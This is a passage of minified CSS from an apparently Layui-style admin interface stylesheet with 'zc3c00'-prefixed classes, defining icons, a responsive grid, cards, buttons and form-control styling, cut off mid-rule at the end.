00icon-fire:before{content:"\e756"}.zc3c00icon-set:before{content:"\e716"}.zc3c00icon-fonts-u:before{content:"\e646"}.zc3c00icon-triangle-d:before{content:"\e625"}.zc3c00icon-tips:before{content:"\e702"}.zc3c00icon-picture:before{content:"\e64a"}.zc3c00icon-more-vertical:before{content:"\e671"}.zc3c00icon-bluetooth:before{content:"\e689"}.zc3c00icon-flag:before{content:"\e66c"}.zc3c00icon-loading:before{content:"\e63d"}.zc3c00icon-fonts-i:before{content:"\e644"}.zc3c00icon-refresh-1:before{content:"\e666"}.zc3c00icon-rmb:before{content:"\e65e"}.zc3c00icon-addition:before{content:"\e624"}.zc3c00icon-home:before{content:"\e68e"}.zc3c00icon-time:before{content:"\e68d"}.zc3c00icon-user:before{content:"\e770"}.zc3c00icon-notice:before{content:"\e667"}.zc3c00icon-chrome:before{content:"\e68a"}.zc3c00icon-edge:before{content:"\e68b"}.zc3c00icon-login-weibo:before{content:"\e675"}.zc3c00icon-voice:before{content:"\e688"}.zc3c00icon-upload-drag:before{content:"\e681"}.zc3c00icon-login-qq:before{content:"\e676"}.zc3c00icon-snowflake:before{content:"\e6b1"}.zc3c00icon-heart:before{content:"\e68c"}.zc3c00icon-logout:before{content:"\e682"}.zc3c00icon-file-b:before{content:"\e655"}.zc3c00icon-template:before{content:"\e663"}.zc3c00icon-transfer:before{content:"\e691"}.zc3c00icon-auz:before{content:"\e672"}.zc3c00icon-console:before{content:"\e665"}.zc3c00icon-app:before{content:"\e653"}.zc3c00icon-prev:before{content:"\e65a"}.zc3c00icon-website:before{content:"\e7ae"}.zc3c00icon-next:before{content:"\e65b"}.zc3c00icon-component:before{content:"\e857"}.zc3c00icon-android:before{content:"\e684"}.zc3c00icon-more:before{content:"\e65f"}.zc3c00icon-login-wechat:before{content:"\e677"}.zc3c00icon-shrink-right:before{content:"\e668"}.zc3c00icon-spread-left:before{content:"\e66b"}.menu_r .zc3c00icon-spread-left:before{content:"\e668"}.zc3c00icon-camera:before{content:"\e660"}.zc3c00icon-note:before{content:"\e66e"}.zc3c00icon-refresh:before{content:"\e669"}.zc3c00icon-female:before{content:"\e661"}.zc3c00icon-male:before{content:"\e662"}.zc3c00icon-screen-restore:before{content:"\e758"}.zc3c00icon-password:before{content:"\e673"}.zc3c00icon-senior:before{content:"\e674"}.zc3c00icon-theme:before{content:"\e66a"}.zc3c00icon-tread:before{content:"\e6c5"}.zc3c00icon-praise:before{content:"\e6c6"}.zc3c00icon-star-fill:before{content:"\e658"}.zc3c00icon-rate:before{content:"\e67b"}.zc3c00icon-template-1:before{content:"\e656"}.zc3c00icon-vercode:before{content:"\e679"}.zc3c00icon-service:before{content:"\e626"}.zc3c00icon-cellphone:before{content:"\e678"}.zc3c00icon-print:before{content:"\e66d"}.zc3c00icon-cols:before{content:"\e610"}.zc3c00icon-wifi:before{content:"\e7e0"}.zc3c00icon-export:before{content:"\e67d"}.zc3c00icon-rss:before{content:"\e808"}.zc3c00icon-slider:before{content:"\e714"}.zc3c00icon-email:before{content:"\e618"}.zc3c00icon-subtraction:before{content:"\e67e"}.zc3c00icon-mike:before{content:"\e6dc"}.zc3c00icon-light:before{content:"\e748"}.zc3c00icon-gift:before{content:"\e627"}.zc3c00icon-mute:before{content:"\e685"}.zc3c00icon-reduce-circle:before{content:"\e616"}.zc3c00icon-music:before{content:"\e690"}.zc3c00main{width:1140px;margin:0 auto}.zc3c00header{z-index:1000;height:60px}.zc3c00header a:hover{transition:all .5s;-webkit-transition:all .5s}.zc3c00side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.zc3c00side-scroll{position:relative;width:220px;height:100%}.zc3c00layout-admin .zc3c00header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.zc3c00layout-admin .zc3c00side{top:60px;width:200px;overflow-x:hidden}.zc3c00layout-admin .zc3c00body{position:absolute;top:60px;padding-bottom:44px}.zc3c00layout-admin .zc3c00main{width:auto;margin:0 15px}.zc3c00layout-admin .zc3c00footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.zc3c00layout-admin .zc3c00logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.zc3c00layout-admin .zc3c00header .zc3c00nav{background:0 0}.zc3c00layout-left{position:absolute!important;left:200px;top:0}.zc3c00layout-right{position:absolute!important;right:0;top:0}.zc3c00container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.zc3c00fluid{position:relative;margin:0 auto;padding:0 15px}.zc3c00row:after,.zc3c00row:before{content:"";display:block;clear:both}.zc3c00col-lg1,.zc3c00col-lg10,.zc3c00col-lg11,.zc3c00col-lg12,.zc3c00col-lg2,.zc3c00col-lg3,.zc3c00col-lg4,.zc3c00col-lg5,.zc3c00col-lg6,.zc3c00col-lg7,.zc3c00col-lg8,.zc3c00col-lg9,.zc3c00col-md1,.zc3c00col-md10,.zc3c00col-md11,.zc3c00col-md12,.zc3c00col-md2-4,.zc3c00col-md2,.zc3c00col-md3,.zc3c00col-md4,.zc3c00col-md5,.zc3c00col-md6,.zc3c00col-md7,.zc3c00col-md8,.zc3c00col-md9,.zc3c00col-sm1,.zc3c00col-sm10,.zc3c00col-sm11,.zc3c00col-sm12,.zc3c00col-sm2,.zc3c00col-sm3,.zc3c00col-sm4,.zc3c00col-sm5,.zc3c00col-sm6,.zc3c00col-sm7,.zc3c00col-sm8,.zc3c00col-sm9,.zc3c00col-xs1,.zc3c00col-xs10,.zc3c00col-xs11,.zc3c00col-xs12,.zc3c00col-xs2,.zc3c00col-xs3,.zc3c00col-xs4,.zc3c00col-xs5,.zc3c00col-xs6,.zc3c00col-xs7,.zc3c00col-xs8,.zc3c00col-xs9{position:relative;display:block;box-sizing:border-box}.zc3c00col-xs1,.zc3c00col-xs10,.zc3c00col-xs11,.zc3c00col-xs12,.zc3c00col-xs2,.zc3c00col-xs3,.zc3c00col-xs4,.zc3c00col-xs5,.zc3c00col-xs6,.zc3c00col-xs7,.zc3c00col-xs8,.zc3c00col-xs9{float:left}.zc3c00col-xs1{width:8.33333333%}.zc3c00col-xs2{width:16.66666667%}.zc3c00col-xs3{width:25%}.zc3c00col-xs4{width:33.33333333%}.zc3c00col-xs5{width:41.66666667%}.zc3c00col-xs6{width:50%}.zc3c00col-xs7{width:58.33333333%}.zc3c00col-xs8{width:66.66666667%}.zc3c00col-xs9{width:75%}.zc3c00col-xs10{width:83.33333333%}.zc3c00col-xs11{width:91.66666667%}.zc3c00col-xs12{width:100%}.zc3c00col-xs-offset1{margin-left:8.33333333%}.zc3c00col-xs-offset2{margin-left:16.66666667%}.zc3c00col-xs-offset3{margin-left:25%}.zc3c00col-xs-offset4{margin-left:33.33333333%}.zc3c00col-xs-offset5{margin-left:41.66666667%}.zc3c00col-xs-offset6{margin-left:50%}.zc3c00col-xs-offset7{margin-left:58.33333333%}.zc3c00col-xs-offset8{margin-left:66.66666667%}.zc3c00col-xs-offset9{margin-left:75%}.zc3c00col-xs-offset10{margin-left:83.33333333%}.zc3c00col-xs-offset11{margin-left:91.66666667%}.zc3c00col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.zc3c00hide-xs{display:none!important}.zc3c00show-xs-block{display:block!important}.zc3c00show-xs-inline{display:inline!important}.zc3c00show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.zc3c00container{width:750px}.zc3c00hide-sm{display:none!important}.zc3c00show-sm-block{display:block!important}.zc3c00show-sm-inline{display:inline!important}.zc3c00show-sm-inline-block{display:inline-block!important}.zc3c00col-sm2-4{float:left}.zc3c00col-sm2-4{width:20%}.zc3c00col-sm-offset2-4{margin-left:20%}.zc3c00col-sm1,.zc3c00col-sm10,.zc3c00col-sm11,.zc3c00col-sm12,.zc3c00col-sm2,.zc3c00col-sm3,.zc3c00col-sm4,.zc3c00col-sm5,.zc3c00col-sm6,.zc3c00col-sm7,.zc3c00col-sm8,.zc3c00col-sm9{float:left}.zc3c00col-sm1{width:8.33333333%}.zc3c00col-sm2{width:16.66666667%}.zc3c00col-sm3{width:25%}.zc3c00col-sm4{width:33.33333333%}.zc3c00col-sm5{width:41.66666667%}.zc3c00col-sm6{width:50%}.zc3c00col-sm7{width:58.33333333%}.zc3c00col-sm8{width:66.66666667%}.zc3c00col-sm9{width:75%}.zc3c00col-sm10{width:83.33333333%}.zc3c00col-sm11{width:91.66666667%}.zc3c00col-sm12{width:100%}.zc3c00col-sm-offset1{margin-left:8.33333333%}.zc3c00col-sm-offset2{margin-left:16.66666667%}.zc3c00col-sm-offset3{margin-left:25%}.zc3c00col-sm-offset4{margin-left:33.33333333%}.zc3c00col-sm-offset5{margin-left:41.66666667%}.zc3c00col-sm-offset6{margin-left:50%}.zc3c00col-sm-offset7{margin-left:58.33333333%}.zc3c00col-sm-offset8{margin-left:66.66666667%}.zc3c00col-sm-offset9{margin-left:75%}.zc3c00col-sm-offset10{margin-left:83.33333333%}.zc3c00col-sm-offset11{margin-left:91.66666667%}.zc3c00col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.zc3c00container{width:970px}.zc3c00hide-md{display:none!important}.zc3c00show-md-block{display:block!important}.zc3c00show-md-inline{display:inline!important}.zc3c00show-md-inline-block{display:inline-block!important}.zc3c00col-md1,.zc3c00col-md10,.zc3c00col-md11,.zc3c00col-md12,.zc3c00col-md2,.zc3c00col-md2-4,.zc3c00col-md3,.zc3c00col-md4,.zc3c00col-md5,.zc3c00col-md6,.zc3c00col-md7,.zc3c00col-md8,.zc3c00col-md9{float:left}.zc3c00col-md1{width:8.33333333%}.zc3c00col-md2{width:16.66666667%}.zc3c00col-md2-4{width:20%}.zc3c00col-md3{width:25%}.zc3c00col-md4{width:33.33333333%}.zc3c00col-md5{width:41.66666667%}.zc3c00col-md6{width:50%}.zc3c00col-md7{width:58.33333333%}.zc3c00col-md8{width:66.66666667%}.zc3c00col-md9{width:75%}.zc3c00col-md10{width:83.33333333%}.zc3c00col-md11{width:91.66666667%}.zc3c00col-md12{width:100%}.zc3c00col-md-offset1{margin-left:8.33333333%}.zc3c00col-md-offset2{margin-left:16.66666667%}.zc3c00col-md-offset3{margin-left:25%}.zc3c00col-md-offset4{margin-left:33.33333333%}.zc3c00col-md-offset5{margin-left:41.66666667%}.zc3c00col-md-offset6{margin-left:50%}.zc3c00col-md-offset7{margin-left:58.33333333%}.zc3c00col-md-offset8{margin-left:66.66666667%}.zc3c00col-md-offset9{margin-left:75%}.zc3c00col-md-offset10{margin-left:83.33333333%}.zc3c00col-md-offset11{margin-left:91.66666667%}.zc3c00col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.zc3c00container{width:1170px}.zc3c00hide-lg{display:none!important}.zc3c00show-lg-block{display:block!important}.zc3c00show-lg-inline{display:inline!important}.zc3c00show-lg-inline-block{display:inline-block!important}.zc3c00col-lg1,.zc3c00col-lg10,.zc3c00col-lg11,.zc3c00col-lg12,.zc3c00col-lg2,.zc3c00col-lg3,.zc3c00col-lg4,.zc3c00col-lg5,.zc3c00col-lg6,.zc3c00col-lg7,.zc3c00col-lg8,.zc3c00col-lg9{float:left}.zc3c00col-lg1{width:8.33333333%}.zc3c00col-lg2{width:16.66666667%}.zc3c00col-lg3{width:25%}.zc3c00col-lg4{width:33.33333333%}.zc3c00col-lg5{width:41.66666667%}.zc3c00col-lg6{width:50%}.zc3c00col-lg7{width:58.33333333%}.zc3c00col-lg8{width:66.66666667%}.zc3c00col-lg9{width:75%}.zc3c00col-lg10{width:83.33333333%}.zc3c00col-lg11{width:91.66666667%}.zc3c00col-lg12{width:100%}.zc3c00col-lg-offset1{margin-left:8.33333333%}.zc3c00col-lg-offset2{margin-left:16.66666667%}.zc3c00col-lg-offset3{margin-left:25%}.zc3c00col-lg-offset4{margin-left:33.33333333%}.zc3c00col-lg-offset5{margin-left:41.66666667%}.zc3c00col-lg-offset6{margin-left:50%}.zc3c00col-lg-offset7{margin-left:58.33333333%}.zc3c00col-lg-offset8{margin-left:66.66666667%}.zc3c00col-lg-offset9{margin-left:75%}.zc3c00col-lg-offset10{margin-left:83.33333333%}.zc3c00col-lg-offset11{margin-left:91.66666667%}.zc3c00col-lg-offset12{margin-left:100%}}.zc3c00col-space1{margin:-.5px}.zc3c00col-space1>*{padding:.5px}.zc3c00col-space2{margin:-1px}.zc3c00col-space2>*{padding:1px}.zc3c00col-space4{margin:-2px}.zc3c00col-space4>*{padding:2px}.zc3c00col-space5{margin:-2.5px}.zc3c00col-space5>*{padding:2.5px}.zc3c00col-space6{margin:-3px}.zc3c00col-space6>*{padding:3px}.zc3c00col-space8{margin:-4px}.zc3c00col-space8>*{padding:4px}.zc3c00col-space10{margin:-5px}.zc3c00col-space10>*{padding:5px}.zc3c00col-space12{margin:-6px}.zc3c00col-space12>*{padding:6px}.zc3c00col-space14{margin:-7px}.zc3c00col-space14>*{padding:7px}.zc3c00col-space15{margin:-7.5px}.zc3c00col-space15>*{padding:7.5px}.zc3c00col-space16{margin:-8px}.zc3c00col-space16>*{padding:8px}.zc3c00col-space18{margin:-9px}.zc3c00col-space18>*{padding:9px}.zc3c00col-space20{margin:-10px}.zc3c00col-space20>*{padding:10px}.zc3c00col-space22{margin:-11px}.zc3c00col-space22>*{padding:11px}.zc3c00col-space24{margin:-12px}.zc3c00col-space24>*{padding:12px}.zc3c00col-space25{margin:-12.5px}.zc3c00col-space25>*{padding:12.5px}.zc3c00col-space26{margin:-13px}.zc3c00col-space26>*{padding:13px}.zc3c00col-space28{margin:-14px}.zc3c00col-space28>*{padding:14px}.zc3c00col-space30{margin:-15px}.zc3c00col-space30>*{padding:15px}.zc3c00btn,.zc3c00input,.zc3c00select,.zc3c00textarea,.zc3c00upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.zc3c00elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.zc3c00quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.zc3c00elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.zc3c00elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.zc3c00field-title{margin:10px 0 20px;border-width:1px 0 0}.zc3c00field-box{padding:15px}.zc3c00field-title .zc3c00field-box{padding:10px 0}.zc3c00progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.zc3c00progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.zc3c00progress-big,.zc3c00progress-big .zc3c00progress-bar{height:18px;line-height:18px}.zc3c00progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.zc3c00progress-big .zc3c00progress-text{position:static;padding:0 10px;color:#fff}.zc3c00collapse{border-width:1px;border-style:solid;border-radius:2px}.zc3c00colla-content,.zc3c00colla-item{border-top-width:1px;border-top-style:solid}.zc3c00colla-item:first-child{border-top:none}.zc3c00colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.zc3c00colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.zc3c00colla-icon{position:absolute;left:15px;top:0;font-size:14px}.zc3c00card-body,.zc3c00card-header,.zc3c00form-label,.zc3c00form-mid,.zc3c00form-select,.zc3c00input-block,.zc3c00input-inline,.zc3c00panel,.zc3c00textarea{position:relative}.zc3c00card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.zc3c00form-select dl,.zc3c00panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.zc3c00card:last-child{margin-bottom:0}.zc3c00card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.zc3c00card-body{padding:10px 15px;line-height:24px}.zc3c00card-body[pad15]{padding:15px}.zc3c00card-body[pad20]{padding:20px}.zc3c00card-body .zc3c00table{margin:5px 0}.zc3c00card .zc3c00tab{margin:0}.zc3c00panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.zc3c00bg-black,.zc3c00bg-blue,.zc3c00bg-cyan,.zc3c00bg-green,.zc3c00bg-orange,.zc3c00bg-red{color:#fff!important}.zc3c00panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.zc3c00border,.zc3c00border-black,.zc3c00border-blue,.zc3c00border-cyan,.zc3c00border-green,.zc3c00border-orange,.zc3c00border-red{border-width:1px;border-style:solid}.zc3c00auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.zc3c00bg-red{background-color:#FF5722!important}.zc3c00bg-orange{background-color:#FFB800!important}.zc3c00bg-green{background-color:#009688!important}.zc3c00bg-cyan{background-color:#2F4056!important}.zc3c00bg-blue{background-color:#1E9FFF!important}.zc3c00bg-black{background-color:#393D49!important}.zc3c00bg-gray{background-color:#FAFAFA!important;color:#666!important}.zc3c00badge-rim,.zc3c00border,.zc3c00colla-content,.zc3c00colla-item,.zc3c00collapse,.zc3c00elem-field,.zc3c00form-pane .zc3c00form-item[pane],.zc3c00form-pane .zc3c00form-label,.zc3c00input,.zc3c00layedit,.zc3c00layedit-tool,.zc3c00panel,.zc3c00quote-nm,.zc3c00select,.zc3c00tab-bar,.zc3c00tab-card,.zc3c00tab-title,.zc3c00tab-title .zc3c00this:after,.zc3c00textarea{border-color:#eee}.zc3c00border{color:#666!important}.zc3c00border-red{border-color:#FF5722!important;color:#FF5722!important}.zc3c00border-orange{border-color:#FFB800!important;color:#FFB800!important}.zc3c00border-green{border-color:#009688!important;color:#009688!important}.zc3c00border-cyan{border-color:#2F4056!important;color:#2F4056!important}.zc3c00border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.zc3c00border-black{border-color:#393D49!important;color:#393D49!important}.zc3c00timeline-item:before{background-color:#eee}.zc3c00text{line-height:1.6;font-size:14px;color:#666}.zc3c00text h1,.zc3c00text h2,.zc3c00text h3{font-weight:500;color:#333}.zc3c00text h1{font-size:30px}.zc3c00text h2{font-size:24px}.zc3c00text h3{font-size:18px}.zc3c00text a:not(.zc3c00btn){color:#01AAED}.zc3c00text a:not(.zc3c00btn):hover{text-decoration:underline}.zc3c00text ul{padding:5px 0 5px 15px}.zc3c00text ul li{margin-top:5px;list-style-type:disc}.zc3c00text em,.zc3c00word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.zc3c00text p{margin:10px 0}.zc3c00text p:first-child{margin-top:0}.zc3c00font-12{font-size:12px!important}.zc3c00font-14{font-size:14px!important}.zc3c00font-16{font-size:16px!important}.zc3c00font-18{font-size:18px!important}.zc3c00font-20{font-size:20px!important}.zc3c00font-red{color:#FF5722!important}.zc3c00font-orange{color:#FFB800!important}.zc3c00font-green{color:#009688!important}.zc3c00font-cyan{color:#2F4056!important}.zc3c00font-blue{color:#01AAED!important}.zc3c00font-black{color:#000!important}.zc3c00font-gray{color:#c2c2c2!important}.zc3c00btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.zc3c00btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.zc3c00btn:active{opacity:1;filter:alpha(opacity=100)}.zc3c00btn+.zc3c00btn{margin-left:10px}.zc3c00btn-container{font-size:0}.zc3c00btn-container .zc3c00btn{margin-right:10px;margin-bottom:10px}.zc3c00btn-container .zc3c00btn+.zc3c00btn{margin-left:0}.zc3c00table .zc3c00btn-container .zc3c00btn{margin-bottom:9px}.zc3c00btn-radius{border-radius:100px}.zc3c00btn .zc3c00icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.zc3c00btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.zc3c00btn-primary:hover{border-color:#009688;color:#333}.zc3c00btn-normal{background-color:#1E9FFF}.zc3c00btn-warm{background-color:#FFB800}.zc3c00btn-danger{background-color:#FF5722}.zc3c00btn-checked{background-color:#5FB878}.zc3c00btn-disabled,.zc3c00btn-disabled:active,.zc3c00btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.zc3c00btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.zc3c00btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.zc3c00btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.zc3c00btn-xs i{font-size:12px!important}.zc3c00btn-group{vertical-align:middle;font-size:0}.zc3c00btn-group .zc3c00btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.zc3c00btn-group .zc3c00btn-primary{border-left:none}.zc3c00btn-group .zc3c00btn-primary:hover{border-color:#d2d2d2;color:#009688}.zc3c00btn-group .zc3c00btn:first-child{border-left:none;border-radius:2px 0 0 2px}.zc3c00btn-group .zc3c00btn-primary:first-child{border-left:1px solid #d2d2d2}.zc3c00btn-group .zc3c00btn:last-child{border-radius:0 2px 2px 0}.zc3c00btn-group .zc3c00btn+.zc3c00btn{margin-left:0}.zc3c00btn-group+.zc3c00btn-group{margin-left:10px}.zc3c00btn-fluid{width:100%}.zc3c00input,.zc3c00select,.zc3c00textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.zc3c00input::-webkit-input-placeholder,.zc3c00select::-webkit-input-placeholder,.zc3c00textarea::-webkit-input-placeholder{line-height:1.3}.zc3c00input,.zc3c00textarea{display:block;width:100%;padding-left:10px}.zc3c00input:hover,.zc3c00textarea:hover{border-color:#eee!important}.zc3c00input:focus,.zc3c00textarea:focus{border-color:#d2d2d2!important}.zc3c00textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.zc3c00select{padding:0 10px}.zc3c00form input[type=checkbox],.zc3c00form input[type=radio],.zc3c00form select{display:none}.zc3c00form [lay-ignore]{display:initial}.zc3c00form-item{margin-bottom:15px;clear:both;*zoom:1}.zc3c00form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zc3c00form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.zc3c00form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.zc3c00form-item .zc3c00inline{margin-bottom:5px;margin-right:10px}.zc3c00input-block{margin-left:110px;min-height:36px}.zc3c00input-inline{display:inline-block;vertical-align:middle}.zc3c00form-item .zc3c00input-inline{float:left;width:190px;margin-right:10px}.zc3c00form-text .zc3c00input-inline{width:auto}.zc3c00form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.zc3c00form-danger+.zc3c00form-select .zc3c00input,.zc3c00form-danger:focus{border-color:#FF5722!important}.zc3c00form-select .zc3c00input{padding-right:30px;cursor:pointer}.zc3c00form-select .zc3c00edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.zc3c00form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.zc3c00form-select dl dd,.zc3c00form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.zc3c00form-select dl dt{font-size:12px;color:#999}.zc3c00form-select dl dd{cursor:pointer}.zc3c00form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.zc3c00form-select .zc3c00select-group dd{padding-left:20px}.zc3c00form-select dl dd.zc3c00select-tips{padding-left:10px!important;color:#999}.zc3c00form-select dl dd.zc3c00this{background-color:#5FB878;color:#fff}.zc3c00form-checkbox,.zc3c00form-select dl dd.zc3c00disabled{background-color:#fff}.zc3c00form-selected dl{display:block}.zc3c00form-checkbox,.zc3c00form-checkbox *,.zc3c00form-switch{display:inline-block;vertical-align:middle}.zc3c00form-selected .zc3c00edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .zc3c00form-selected .zc3c00edge{margin-top:-9px\0/IE9}.zc3c00form-selectup dl{top:auto;bottom:42px}.zc3c00select-none{margin:5px 0;text-align:center;color:#999}.zc3c00select-disabled .zc3c00disabled{border-color:#eee!important}.zc3c00select-disabled .zc3c00edge{border-top-color:#d2d2d2}.zc3c00form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.zc3c00form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.zc3c00form-checkbox:hover span{background-color:#c2c2c2}.zc3c00form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.zc3c00form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.zc3c00form-checked,.zc3c00form-checked:hover{border-color:#5FB878}.zc3c00form-checked span,.zc3c00form-checked:hover span{background-color:#5FB878}.zc3c00form-checked i,.zc3c00form-checked:hover i{color:#5FB878}.zc3c00form-item .zc3c00form-checkbox{margin-top:4px}.zc3c00form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.zc3c00form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.zc3c00form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zc3c00form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.zc3c00form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.zc3c00checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.zc3c00checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.zc3c00form-item .zc3c00form-checkbox[lay-skin=primary]{margin-top:10px}.zc3c00form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zc3c00form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.zc3c00form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.zc3c00form-onswitch{border-color:#5FB878;background-color:#5FB878}.zc3c00checkbox-disabled,.zc3c00checkbox-disabled i{border-color:#eee!important}.zc3c00form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.zc3c00form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.zc3c00checkbox-disabled span{background-color:#eee!important}.zc3c00checkbox-disabled em{color:#d2d2d2!important}.zc3c00checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.zc3c00form-radio,.zc3c00form-radio *{display:inline-block;vertical-align:middle}.zc3c00form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.zc3c00form-radio *{font-size:14px}.zc3c00form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.zc3c00form-radio:hover *,.zc3c00form-radioed,.zc3c00form-radioed>i{color:#5FB878}.zc3c00radio-disabled>i{color:#eee!important}.zc3c00radio-disabled *{color:#c2c2c2!important}.zc3c00form-pane .zc3c00form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.zc3c00form-pane .zc3c00input-inline{margin-left:-1px}.zc3c00form-pane .zc3c00input-block{margin-left:110px;left:-1px}.zc3c00form-pane .zc3c00input{border-radius:0 2px 2px 0}.zc3c00form-pane .zc3c00form-text .zc3c00form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.zc3c00form-pane .zc3c00form-text .zc3c00input-inline{display:block;margin:0;top:-1px;clear:both}.zc3c00form-pane .zc3c00form-text .zc3c00input-block{margin:0;left:0;top:-1px}.zc3c00form-pane .zc3c00form-text .zc3c00textarea{min-height:100px;border-radius:0 0 2px 2px}.zc3c00form-pane .zc3c00form-checkbox{margin:4px 0 4px 10px}.zc3c00form-pane .zc3c00form-radio,.zc3c00form-pane .zc3c00form-switch{margin-top:6px;margin-left:10px}.zc3c00form-pane .zc3c00form-item[pane]{position:relative;border-width:1px;border-style:solid}.zc3c00form-pane .zc3c00form-item[pane] .zc3c00form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.zc3c00form-pane .zc3c00form-item[pane] .zc3c00input-inline{margin-left:110px}@media screen and (max-width:450px){.zc3c00form-item 